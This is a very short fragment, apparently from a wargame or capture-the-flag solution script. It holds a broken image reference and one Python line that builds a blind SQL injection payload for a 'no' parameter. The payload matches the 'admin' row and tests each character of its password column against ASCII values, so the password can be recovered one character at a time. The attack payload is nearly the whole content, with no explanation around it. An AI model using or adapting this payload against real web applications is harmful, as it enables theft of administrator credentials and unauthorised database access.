 payloads = f'?no=1%20or%20id%20like%20"admin"%20and%20ord(mid(pw,{i},1))%20like%20{pw_ascii}--+'